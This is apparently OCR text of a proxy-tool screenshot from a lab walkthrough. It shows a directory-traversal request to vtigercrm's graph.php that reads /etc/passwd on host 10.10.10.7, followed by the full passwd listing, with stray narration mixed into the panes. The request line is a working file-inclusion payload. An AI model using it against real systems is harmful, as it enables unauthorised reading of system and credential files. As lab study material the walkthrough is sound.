 Request
Raw Params Headers Hex
GET
/vtigercrm/graph.php?current_language=../../../../../../../..//etc/passwd%00&module=Accounts&action
HTTP/1.1
Host: 10.10.10.7
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
we are running as the asterisk
? < + > Type a search term 0 matches
Response
Raw Headers Hex
101 and we see we're running as the
asterisk user
Connection: close
Content-Type: text/html; charset=UTF-8
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
distcache:x:94:94:Distcache:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash
dbus:x:81:81:System message bus:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
mailman:x:41:41:GNU Mailing List Manager:/usr/lib/mailman:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
asterisk:x:100:101:Asterisk VoIP PBX:/var/lib/asterisk:/bin/bash
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
spamfilter:x:500:500::/home/spamfilter:/bin/bash
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
fanis:x:501:501::/home/fanis:/bin/bash
Sorry! Attempt to access restricted file.
? < + > 100:101